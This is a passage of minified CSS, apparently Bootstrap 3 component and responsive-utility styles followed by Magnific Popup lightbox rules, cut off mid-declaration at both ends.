(min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:21px;list-style:none;background-color:#f5f5f5;border-radius:0}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:21px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#191919;background-color:#f3f3f3;border:1px solid #e9e9e9;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#f82e56;background-color:#fff;border-color:#e9e9e9}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#f82e56;background-color:#fff;border-color:#e9e9e9;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:16px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:14px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#f82e56;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.alert{padding:15px;margin-bottom:21px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.panel{margin-bottom:21px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1;border-top-left-radius:-1}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:17px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1;border-top-left-radius:-1}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:-1;border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:-1}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #f7f7f7}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:21px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.close{float:right;font-size:22.5px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xlg,.visible-xlg-block,.visible-xlg-inline,.visible-xlg-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-block{display:block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline{display:inline!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline-block{display:inline-block!important}}@media (min-width:1400px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1400px){.visible-xlg-block{display:block!important}}@media (min-width:1400px){.visible-xlg-inline{display:inline!important}}@media (min-width:1400px){.visible-xlg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media (min-width:1400px){.hidden-xl{display:none!important}}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.visible-print-block{display:block!important}}@media print{.visible-print-inline{display:inline!important}}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}  .mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100%;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #CCC;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #CCC;}.mfp-preloader a:hover {color: #FFF;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;box-shadow: none;touch-action: manipulation;}button::-moz-focus-inner {padding: 0;border: 